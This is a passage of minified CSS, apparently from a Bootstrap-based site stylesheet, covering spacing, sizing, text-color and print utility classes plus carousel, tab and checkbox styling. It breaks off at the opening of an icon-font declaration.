rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:544px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:769px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:769px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#00a1e0!important}a.text-primary:focus,a.text-primary:hover{color:#006a94!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#008827!important}a.text-success:focus,a.text-success:hover{color:#003c11!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#c00!important}a.text-danger:focus,a.text-danger:hover{color:maroon!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:99.2rem!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#ccc}.table .thead-dark th{color:inherit;border-color:#ccc}}.carousel .icon-next,.carousel .icon-prev{background-color:#fff;font-size:1.875em;height:3rem;padding-top:.24em;width:3rem}.carousel .icon-next:before,.carousel .icon-prev:before{color:#000;font-family:FontAwesome}.carousel .icon-prev:before{content:"\F104"}.carousel .icon-next:before{content:"\F105"}.carousel .carousel-control-prev{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.carousel .carousel-control-next{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav-tabs{border-bottom:1px solid #ccc}.nav-tabs .nav-link{font-size:1.1rem;color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.active{border-bottom:.188em solid #00a1e0}.card{margin-bottom:1em}.card-header h4{margin-bottom:0}.modal .modal-body{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}dt{color:#495057;font-weight:400}.custom-checkbox .custom-control-label:before{border:1px solid #000;background:#f9f9f9;background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#ccc));background:linear-gradient(#f9f9f9,#ccc)}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-radio .custom-control-label:before{border:1px solid #000;background:#ccc;background:-webkit-gradient(linear,left top,left bottom,from(#ccc),to(#666));background:linear-gradient(#ccc,#666)}.form-control.is-invalid{background-image:none}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, 